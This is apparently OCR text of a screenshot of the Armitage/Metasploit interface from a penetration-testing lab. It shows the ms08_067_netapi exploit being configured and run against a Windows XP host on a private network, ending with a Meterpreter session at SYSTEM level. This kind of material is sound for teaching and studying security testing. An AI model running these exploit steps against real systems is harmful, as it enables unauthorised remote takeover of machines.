 Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.20.152
192.168.20.148
192.168.20.204
192.168.20.117
192.168.20.116
192.168.20.170
NT AUTHORITY\SYSTEM @ BGA_XP_VUL-
Console X nmap X exploit X
msf exploit(ms08_067_netapi) > set SMBPIPE BROWSER
SMBPIPE => BROWSER
msf exploit(ms08_067_netapi) > set TARGET 0
TARGET => 0
msf exploit(ms08_067_netapi) > exploit -j
[*] Exploit running as background job.
[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 0 / 1 - lang:English
[*] Selected Target: Windows XP SP0/SP1 Universal
[*] Attempting to trigger the vulnerability...
[*] Sending stage (769024 bytes) to 192.168.20.170
[*] Meterpreter session 1 opened (192.168.20.188:55050 -> 192.168.20.170:14605) at 2014-06-10 12:51:26 -0400
meterpreter >